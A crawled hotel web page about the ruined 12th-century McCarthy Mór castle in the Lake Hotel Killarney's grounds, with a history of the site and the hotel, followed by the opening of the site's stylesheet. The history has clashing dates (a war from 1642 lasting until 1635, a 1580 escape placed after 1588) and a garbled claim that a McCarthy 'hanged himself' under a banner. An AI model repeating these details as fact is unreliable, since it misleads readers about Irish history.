

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lakehotelkillarney.ie/killarney-castle.html
body_size: 12390
content:
<!DOCTYPE HTML>
<!--[if lte IE 9]>
<meta http-equiv="refresh" content="0;URL=http://www.lakehotelkillarney.ie/update-browser.html"><![endif]-->

<!--[if lte IE 7]> <html class="ie7"> <![endif]-->
<!--[if IE 8]>     <html class="ie8"> <![endif]-->
<!--[if IE 9]>     <html class="ie9"> <![endif]-->

<!--[if !IE]><!-->
<html class="non-ie" lang="en">
<!--<![endif]-->


<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="keywords" content="" />
	<meta name="description" content="Stay at the family run Lake Hotel Killarney and wake up to the scenic views of the Killarney Castle 12th Century floodlit Castle, the river and the mountains. B" />

		
	<title>Killarney Castle | Historic Lakeside Castle | Lake Hotel Killarney</title>

		<!-- FAVICONS -->
	<link rel="apple-touch-icon" sizes="57x57" href="/files/images/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/files/images/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/files/images/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/files/images/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/files/images/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/files/images/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/files/images/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/files/images/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/files/images/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/files/images/favicon//android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/files/images/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/files/images/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/files/images/favicon/favicon-16x16.png">
	<link rel="manifest" href="/files/images/favicon/manifest.json">
	<meta name="msapplication-TileColor" content="#fbf5de">
	<meta name="msapplication-TileImage" content="/files/images/favicon/ms-icon-144x144.png">
	<meta name="theme-color" content="#2a374b">



	<!-- Stylesheet -->

	

	
	<link rel="stylesheet" href="files/css/styles.min.css">

	


	
<!-- Google Consent Mode -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag() {
    dataLayer.push(arguments)
  }
  gtag("consent", "default", {
    ad_personalization: "denied",
    ad_storage: "denied",
    ad_user_data: "denied",
    analytics_storage: "denied",
    functionality_storage: "denied",
    personalization_storage: "denied",
    security_storage: "granted",
    wait_for_update: 500
  });
  gtag("set", "ads_data_redaction", true);
  gtag("set", "url_passthrough", true);
</script>
<!-- End Google Consent Mode-->

    
<!-- Google Tag Manager -->
    <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TJJHRB8');</script>
<!-- End Google Tag Manager -->
    
      
<!-- Cookiebot CMP-->
<script
  id="Cookiebot"
  src="https://consent.cookiebot.com/uc.js"
  data-cbid="919b9889-767e-49ab-8766-0407860b3e22"
  type="text/javascript"
  data-consentmode-defaults="disabled"
  async
></script>
<!-- End Cookiebot CMP -->

	<script type="text/javascript" src="https://app.netaffinity.io/searchbox.js" crossorigin="anonymous"></script>

<link rel="canonical" href="/killarney-castle.html"/>
<!-- Google Tag Manager -->
<script data-cookieconsent="ignore">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-MFW4SDZ5');</script>
<!-- End Google Tag Manager -->
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFW4SDZ5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


  <!--  -->

  
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJJHRB8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




 <div class="na-searchbox" data-ibe-id="THELAKEHIBE01" data-ibe-url="//lakehotelkillarney.ie/bookings.html/#!/accommodation/{searchType}/date/{startDate}/{endDate}" data-ibe-lang="en" data-channel-id="269" data-ibe-searchbox-className-openSearchbox="open-searchbox-269"></div>


    <!-- BODY WRAPPER - CLOSES ON FOOTER INLCLUDE - USED FOR COOKIES MESSAGE -->
    <div class="body__wrapper page--inside">

    <header class="header header--inside">
  <div class="container">
    <div class="header__wrap header__wrap--fixed">
      <div class="menu__button header__button">
        <div class="menu__icon">
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>
        <label>Menu</label>
      </div>

      <div class="header__logo logo-down">
        <a href="/index.html">
          <img src="../files/images/lake--logo.svg" alt=""/>
        </a>
      </div>

      <div class="header__logo--fixed">
        <a href="/index.html">
          <img src="../files/images/lake--logo--small.svg" alt=""/>
        </a>
      </div>

      <div class="bke__button header__button open-searchbox-269">
        <label>Book <span>Your Stay</span> <i class="mdi mdi-calendar-check"></i></label>
      </div>


    </div>

    <div class="overlay nav--primary">
  <div class="menu__button header__button open">
    <div class="menu__icon">
      <span></span>
      <span></span>
      <span></span>
      <span></span>
    </div>
    <label>Close</label>
  </div>

  

  <div id="menu" class="slinky-menu">
    
<ul>
<li class="first"><a href="/index.html">Home</a></li>
<li><a href="https://bookings.lakehotelkillarney.ie/bookings/specials">Special Offers</a></li>
<li><a href="https://bookings.lakehotelkillarney.ie/bookings/vouchers">Gift Vouchers</a></li>
<li><a href="/gallery.html">Gallery</a></li>
<li><a href="/rooms.html">Rooms</a></li>
<li><a href="/dining.html">Dining </a></li>
<li><a href="/the-hotel.html">The Hotel </a></li>
<li><a href="/lake-thermal-suite.html">Lake Thermal Suite</a></li>
<li><a href="/explore-activities.html">Explore Activities</a></li>
<li><a href="/discover-kerry.html">Discover Kerry</a></li>
<li><a href="/location.html">Location</a></li>
<li><a href="/web-cam.html">Web Cam</a></li>
<li><a href="/faqs.html">FAQs</a></li>
<li><a href="/contact-us.html">Contact Us</a></li>
<li><a href="/blog.html">Blog</a></li>
<li><a href="/sustainability-policy.html">Environmental Policy</a></li>
<li class="last"><a href="/careers.html">Careers</a></li>
</ul>
  </div>
</div>



  </div>

</header>



    <section class="wrapper">
      <div class="page--inside__header">
        <div class="ratio ratio--inside"></div>
        <div class="container">

                                <span class="button--complementary submenu--trigger">
              <i class="mdi mdi-plus circle-icon"></i> Menu
            </span>
                  </div>
                <img class="lazy-img header__img" src="/cmsImages/killarney-castles.jpg" alt=""/>
        

      </div>
    </section>


    <section class="content stick__content content--inside">
      <div class="container">

                <div class="content__fixed submenu">
          <div class="submenu__title">
            <h5 class="title--small"></h5>
            <i class="mdi mdi-close circle-icon submenu--trigger"></i>
          </div>
          <nav class="nav submenu__nav">
            
<ul>
<li class="first"><a href="/history-of-the-hotel.html">History Of The Hotel</a></li>
<li class="active"><a href="/killarney-castle.html">Our 12th Century floodlit Castle</a></li>
<li class="last"><a href="/killarney-red-deer.html">Killarney Red Deer</a></li>
</ul>
          </nav>
        </div>
        <div class="submenu__overlay"></div>

        <div class="content__scroll">
          <div class="text">
            <h1 style="text-align: left;">Our 12th Century Floodlit Castle</h1>
<h2 style="text-align: left;">McCarthy M&oacute;r Castle at the Lake Hotel</h2>
<div style="text-align: left;"><span style="font-size: small;"><img title="irish-castle-killarney.jpg (Irish-castle-killarn)" src="../../../cmsImages/irish-castle-killarney.jpg" alt="irish castle killarney" width="660" height="317" /></span></div>
<div>&nbsp;</div>
<p><span style="font-size: large;"><strong><em>Who was "Dan the Feathers" or "The Last King" </em></strong></span></p>
<p><span style="font-size: small;"><em>Here once lived a man called Don</em><em>al &oacute;g MacCarthy not only known for his fondness for Women and Drink but for his collection of Feathers from the Plum Helmets of the Queens forces. He was known in England as the "Robin Hood of Munster" but locally he was known as "Dan the Feathers" or "Dan of the Feathers".</em></span></p>
<p><span style="font-size: small;"><em><img title="dan-the-feathers.jpg (Dan-the-feathers)" src="../../../cmsImages/dan-the-feathers.jpg" alt="dan the feathers" width="100" height="119" /></em></span></p>
<div><span style="font-size: small;"><em> "The Last King" to the McCarthy Clan, Donal &oacute;g died quietly and now rests in Muckross Abbey a 30-minute walk through the National park from the Lake Hotel.</em></span></div>
<h3><span style="font-size: 14pt;"><strong style="font-size: 1.17em;">History of the McCarthy M&oacute;r Castle on the grounds of the Lake Hotel</strong></span></h3>
<div><span style="font-size: 12pt;">History of the Castle from the windows of The Lake Hotel is the ruins of a Medieval Castle built on a rocky promontory within the grounds. It is situated on the eastern shore of Lough Lein or the Lower Lake and gives its name to that portion known as the Bay of Castlelough.</span></div>
<div>&nbsp;</div>
<div><span style="font-size: 12pt;">In early times this district was known as E&oacute;ghanacht Lough Lein. The families who ruled here were descended from E&oacute;ghan M&oacute;r (Eoghan, Eoin or Owen) son of Aillil Olumm. Other branches of the same race ruled various parts of Cork, Limerick, and Tipperary. Their decedent&rsquo;s of today are known by the family names of McCarthy, O&rsquo;Sullivan, O&rsquo;Mahony, O&rsquo;Keeffe, O&rsquo;Donovan, and O&rsquo;Donoghue.</span></div>
<div>&nbsp;</div>
<div><span style="font-size: 12pt;">The Anglo-Norman Invasion During the year 1152 Turlough O&rsquo;Connor acting as High King, divided Munster between D&oacute;nal O&rsquo;Brien and Diarmuid McCarthy, both to defer to him. Diarmuid was King of Desmond, or South Munster, which extended from Lismore, Co. Waterford to Mount Brandon, Co. Kerry. </span></div>
<div><span style="font-size: 12pt;">On arrival of Henry 11&nbsp;of England at Waterford in 1172, both these Kings swore allegiance to the King from overseas. They repented of this act and endeavored to make atonement. In the wake of Henry 11 were many land-hungry nobles who were given parchment grants of the land, but it was many years before the invaders occupied South Kerry. In 1214 a war broke out between two McCarthy kinsmen and Kerry became studded with Anglo-Norman Castles.</span></div>
<div>&nbsp;</div>
<div><span style="font-size: 12pt;">The Carews erected that of Ardrully near Kilgarvan, the Fitzgeralds,&nbsp;those of Dunloe and Killorglin, Fitzmaurice at Molahiffe, and the Roches erected a Castle at Oirbealach. As the Tuath of Oirbealach extended along the shores of the Lein, it may be that the Castle on the Lake was first set up by the Roches. In 1261 and 1262, the McCarthy led an army into Kerry from West Cork and killed Gerald Roche. Cormac McCarthy was himself slain and a cairn on Mangerton marks the spot where he fell. But henceforth the McCarthys ruled South Kerry from their three Castles, that of Castlelough (on the Lake), Pallas and Ballycarbery near Cahirciveen.</span></div>
<p><span style="font-size: small;"><img title="cormac-mccarthy.jpg (Cormac-mccarthy)" src="../../../cmsImages/cormac-mccarthy.jpg" alt="cormac mccarthy" width="330" height="181" /></span></p>
<div><em style="font-size: 10px;">Tooreencormic Battlefield on Mangerton Mountain 1262 AD</em></div>
<div><span style="font-size: 12pt;">The Chief of the McCarthy was known as McCarthy M&oacute;r. He was entitled to rents and services from O&rsquo;Sullivan Bere, O&rsquo;Donoghue M&oacute;r, and O&rsquo;Sullivan Mor and O&rsquo;Donoghue from Glenflesk and many lesser McCarthy in Cork and Kerry. The annals of Innisfallen record the death of D&oacute;nal &Oacute;g McCarthy, King of the Irish of Desmond in 1390 at this Castle of Lough Lein and also that of his son Tadgh in 1428 at his Castle of Ballycarbery. They say of the latter that of all the wine drinkers of his time, he was the greatest.</span></div>
<div>&nbsp;</div>
<div><span style="font-size: 12pt;">The Annals of the four masters relate that in 1517 the sons of another McCarthy chief known as Cormac Lyrah were expelled from the Castle on the Lake. In 1565, Queen Elizabeth created Donal McCarthy M&oacute;r, Earl of Glencar. In 1569 he repudiated the Earldom and joined graces with the Catholic Confederacy of Desmond. When the Confederacy broke down in 1571 D&oacute;nal submitted and obtained a pardon. In 1580, Gerald, the Earl of Desmond, went into rebellion and was slain in 1583. Another troop of strangers entered Kerry on the Authority of parchment grants which granted them ownership of lands held by the late Earl, on condition that they planted them with good reliable English tenants. Hence they were called undertakers, and amongst them were the Browns (later to become Earls of Kenmare) and the Herberts.</span></div>
<div>&nbsp;</div>
<div><span style="font-size: 12pt;">In about 1588 the Earl of Glencar mortgaged Castlelough to a Kinsman. Florence was summoned to London and for a period lodged in the Tower. Lady Ellen was detained in Cork, and Florence entered into a bond that she would remain there.However, on a night in February 1580, she and a maid stole through one of the gates of Cork, just before closing time, and vanished into the country beyond. Sir Warham St. Ledger, the Queens President of Munster, urged that Florence&rsquo;s bond be forfeited and that the Queen take over Castlelough. Very little fortification was needed to make it impregnable. It stood in a great Lough, wherein vast quantities of pearls were found. In 1605, Lady Ellen obtained a portion of her father&rsquo;s lands with reminders to her sons.</span></div>
<div>&nbsp;</div>
<div><span style="font-size: 12pt;"> At the time brother, D&oacute;nal McCarthy got a grant of Castlelough. He was a doughty warrior with a passion for securing as trophies the plumed helmet of Elizabeth&rsquo;s troops. He is known in local tradition as Dan The Feathers. He made such sport of them that the women were employed in his stronghold in the making of beds. He died quietly, but not before the English chivalry had dubbed him &ldquo;The Robin of Munster&rdquo;. </span></div>
<p><span style="font-size: small;"><img title="dan-the-feathers-abbey.jpg (dan-the-feathers-abb)" src="../../../cmsImages/dan-the-feathers-abbey.jpg" alt="dan the feathers abbey" width="330" height="229" /></span></p>
<div><span style="font-size: small;"><em>Donal&nbsp;&oacute;g McCarthy's Headstone in Muckross Abbey</em></span></div>
<div><span style="font-size: 12pt;">The Castle must have been transferred at some later date and it is known that Florence, youngest son of Lady Ellen was residing there in 1642. This Florence McCarthy, together with all the other McCarthys, hanged himself in 1642 under the banner of the Confederation of Kilkenny. The ensuing war lasted until 1635 when the last stand was made at Ross Castle, and Cromwellian Troops battered Castlelough. Terms of capitulation were agreed to and the Cromwellian Wars in Ireland finished on the shores of Lough Lein. When Charles 11 of England was restored, the Lands of Pallas, Muckross, Cahernane, and Castlelough were restored to Dame Sarah McCarthy, otherwise McDonnell, and a sister of the Marquis of Antrim. Her son granted Castlelough to his cousin Denis McCarthy. </span></div>
<div><span style="font-size: 12pt;">The Castle remained with his family until the reign of George 11 when it was sold to Colonel William Crosbie. The subsequent history of Castlelough is by way of ordinary purchase and sale. A mansion was erected within view of the ruined Castle and was purchased by the Lalor family of Killarney. In 1846, the death is recorded at the residence, Castlelough House, of Mrs. Martin Lalor on her 90th birthday. Her grandson, John Shine Lalor, was a poet and intimate friend of Daniel O&rsquo;Connell and was arrested during the insurrection of 1848. The mansion must have been subsequently enlarged as The Lake Hotel and in 1852 belonged to a certain Thomas Cotter.</span></div>
<div>&nbsp;</div>
<div><span style="font-size: 12pt;">The hotel changed ownership from Cotter to Coffey, and then to Morrough, Bernard, and Courtney. In 1897, it was purchased by Mr. Hillard of Killarney, in whose hands it remained until 1940 when it was purchased by Mr. &amp; Mrs. Martin Huggard of Waterville and became one of their famous family hotels. </span></div>
<div><span style="font-size: 12pt;">In recent years the hotel has undergone major improvements while retaining its old world style and charm. In 2012 the Huggard family celebrated 100 years of Irish Hospitality serving visitors from the four corners of the World. Hotels previously owned by the Huggard family include Ashford Castle, Ballynahinch Castle, The Lake Hotel, The Royal Hotel, the Caragh Lake hotel, Bayview Hotel in Waterville and the Butler Arms in Waterville. Today the Lake Hotel and the Butler Arms are still run by Huggard family members.</span></div>
<div><span style="font-size: small;">&nbsp;</span></div>
<div><span style="font-size: small;"><img title="lake-hotel-castle.jpg (Lake-hotel-castle)" src="../../../cmsImages/lake-hotel-castle.jpg" alt="lake hotel castle" width="660" height="418" /></span></div>
<div><span style="font-size: small;">&nbsp;</span></div>
<div><span style="font-size: 1.17em;">&nbsp;</span></div>
          </div>
        </div>

        
      </div>
    </section>


      <section class="gallery">
        <!--  -->
          <div class="slider slider--gallery">
    
  </div>

      </section>

      <section class="content--more">
        <div class="container">
          <h3 class="title--small title--center"></h3>
          <!-- 2097,4974 -->
            <div class="content-more--slide slider--cards slider--more">
    <!-- Ideal IMG size: 341x260 -->
          <div class="slider--cards__item">
        <img data-lazy="/cmsListings/26826/5a030e8f34cfb.jpg" class="slider--cards__image"  alt="" />
        <div class="slider--cards__content">
          <h3>Rooms </h3>
          <a href="/rooms.html " class="button--line-bottom button--read-more button--small">View Details</a>
        </div>
      </div>
          <div class="slider--cards__item">
        <img data-lazy="/cmsListings/26827/675b099342f9f.jpg" class="slider--cards__image"  alt="" />
        <div class="slider--cards__content">
          <h3>Dining</h3>
          <a href="/dining.html" class="button--line-bottom button--read-more button--small">View Details</a>
        </div>
      </div>
          <div class="slider--cards__item">
        <img data-lazy="/cmsListings/27056/5a030d9703409.jpg" class="slider--cards__image"  alt="" />
        <div class="slider--cards__content">
          <h3>Explore Activities </h3>
          <a href="/explore-activities.html" class="button--line-bottom button--read-more button--small">View Details </a>
        </div>
      </div>
          <div class="slider--cards__item">
        <img data-lazy="/cmsListings/27115/5a181c8205fad.jpg" class="slider--cards__image"  alt="" />
        <div class="slider--cards__content">
          <h3>Discover Kerry </h3>
          <a href="/discover-kerry.html" class="button--line-bottom button--read-more button--small">View Details </a>
        </div>
      </div>
    

  </div>


        </div>
      </section>


      <!--  -->

    <!--
-->
<footer class="footer">

    <div class="footer__nav nav--footer">
        <div class="container">
            <nav class="nav nav--primary">
                
<ul>
<li class="first"><a href="/location.html">Location</a></li>
<li><a href="/gallery.html">Gallery</a></li>
<li><a href="/privacy-policy.html">Privacy Policy</a></li>
<li><a href="/sitemap.html">Sitemap</a></li>
<li><a href="/blog.html">Blog</a></li>
<li class="last"><a href="javascript: Cookiebot.renew()">Cookie Notice</a></li>
</ul>
            </nav>
            <nav class="nav nav--action">
                
<ul>
<li class="first"><a href="https://bookings.lakehotelkillarney.ie/bookings/specials">Special Offers</a></li>
<li class="last"><a href="https://bookings.lakehotelkillarney.ie/bookings/vouchers">Gift Vouchers</a></li>
</ul>
            </nav>
        </div>
    </div>

    <div class="footer__info">
        <div class="container">
            <div class="footer__content content">
                <h5>The Lake Hotel</h5>
                <p>
                    On the Lake Shore, Muckross Road,<br>
                    Killarney, Co. Kerry, V93 RR59, Ireland<br>
                    <span>T: <a href="tel:+353646631035">+353 (0)64 66 31035</a> - E: <a href="mailto:info@lakehotel.com">info@lakehotel.com</a></span>
                </p>
            </div>
            <div class="footer__content content">
                <h5>Follow Us</h5>
                <nav class="nav nav--social">
                    <ul>
                        <li><a href="https://www.facebook.com/LakeHotelKillarney/" target="_blank"><i class="mdi mdi-facebook"></i></a></li>
                        <li><a href="https://twitter.com/LakeHotel"><i class="mdi mdi-twitter"></i></a></li>
                        <li><a href="https://www.instagram.com/thelakehotel/"><i class="mdi mdi-instagram"></i></a></li>
                        <li><a href="https://www.linkedin.com/company/the-lake-hotel-killarney"><i class="mdi mdi-linkedin"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCIgQQWmsw7yKuWffy4eckDQ/featured?disable_polymer=1" target="_blank"><i class="mdi mdi-youtube-play"></i></a></li>
                    </ul>
                </nav>
            </div>
            <div class="footer__content visible-xxs">
                <a href="tel:+353646631035" class="footer__btn button">
                    <i class="mdi mdi-phone"></i>
                    <span>Call Us</span>
                </a>
                
                    <a href="./location.html" class="footer__btn button">
                        
                        <i class="mdi mdi-map"></i>
                        <span>Find Us</span>
                    </a>
                </div>
                <div class="footer__content credits hidden-xs">
                    <!-- <img class="lazy-img" src="files\images\placeholder\ft-logo-2.jpg" alt=""/> -->
                </div>

                <div class="footer__content credits" style="flex-direction: row;justify-content: center;margin-right: 10px;margin-left: 10px;">

                    <a href="https://www.irishhotelawards.com/winners/" target="_blank">
                        <picture>
                            <source srcset="/files/images/award.webp" type="image/webp">
                            <source srcset="/files/images/award.jpg" type="image/jpeg">
                            <img class="lazy-img" src="/files/images/award.jpg" style="max-width: 95px;margin-right: 6px;" class="svg lazy-img" alt="Irish Hotel Awards" />
                        </picture>
                    </a>

                    <picture>
                        <source srcset="/files/images/irish-hotel-awards-2020.webp" type="image/webp">
                        <source srcset="/files/images/irish-hotel-awards-2020.jpg" type="image/jpeg">
                        <img class="lazy-img" style="max-width: 115px;margin-right: 6px;" src="/files/images/irish-hotel-awards-2020.jpg" alt="Irish Hotel Awards" />
                    </picture>

                    <a href="https://www.lakehotelkillarney.ie/blog.html/irelands_best_four_star_hotel" target="_blank">
                        <picture>
                            <source srcset="/files/images/award-2022.webp" type="image/webp">
                            <source srcset="/files/images/award-2022.png" type="image/png">
                            <img class="lazy-img" src="/files/images/award-2022.png" style="max-width: 95px;margin-right: 6px;" class="svg lazy-img" alt="Irish Hotel Awards" />
                        </picture>
                    </a>

                </div>

                <div class="footer__content credits" style="flex-direction: row;justify-content: center;margin-right: 10px;margin-left: 10px;">

                    <a href="https://www.tripadvisor.ie/Hotel_Review-g186612-d212584-Reviews-The_Lake_Hotel-Killarney_County_Kerry.html" target="_blank">
                        <img class="lazy-img" style="max-width: 95px;" alt="Tripadvisor" src="/files/images/tripadvisor.png">
                    </a>

                    

                </div>

                <div class="footer__content credits">

                    <a href="http://www.ensembletravel.com/index.php" target="_blank">

                        <img src="/files/images/ensemble.jpg" class="svg lazy-img netaffinity" alt="Ensemble Travel"/>

                    </a>

                    <a href="https://www.netaffinity.com" target="_blank" style="width:115px;opacity:0.4;margin:30px auto;display:block;">
                        <img loading="lazy" alt="Net Affinity" src="https://www.netaffinity.com/files/images/netaffinity-logo-black.svg" style="width:100%;">
                    </a>

                    <div id="google_translate_element"></div>


<script type="text/javascript">
    function googleTranslateElementInit() {
        new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
    }
</script>

<style>
    .goog-te-gadget {
        color: #2A374B !important;
    }
    .goog-te-gadget .goog-te-combo {
        border: 1px solid #2A374B !important;
    }
    .footer__content.credits {
        align-items: center !important;
    }
</style>


<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" defer></script>

                </div>


            </div>
        </div>
    </footer>

</div> <!-- BODY WRAPPER END -->




<!-- Include all JS files bellow -->


<!-- JQuery -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.2/jquery-ui.min.js" async defer></script>


<!--  -->


<!--  -->


<!--  -->


<!-- Plugins JS -->
<script src="/files/js/plugins.min.js"></script>
<!-- JS Settings -->
<script src="/files/js/settings.min.js"></script>





<script async src="https://us-east-1.awsverify.com/verify.js" data-site-id="13287" data-client="lpnewsletter" data-hash="e1c7a6505397970484016677a337f053"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.lakehotelkillarney.ie/files/css/styles.min.css
body_size: 55442
content:
@charset "UTF-8";
/*
Site Name: Lake Hotel Killarney
Author: Net Affinity
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Base & Theme
2.0 Fonts
3.0 Plugins
4.0 Layout
5.0 Components
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Base & Theme
--------------------------------------------------------------*/
/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
@import "https://fonts.googleapis.com/css?family=Open+Sans:300,400|PT+Serif:400,700";
@import "//cdn.materialdesignicons.com/2.0.46/css/materialdesignicons.min.css";
html {
  line-height: 1.15; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
  overflow-x: hidden;
}

* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main { /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent; /* 1 */
  -webkit-text-decoration-skip: objects; /* 2 */
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted; /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button; /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type=checkbox],
[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
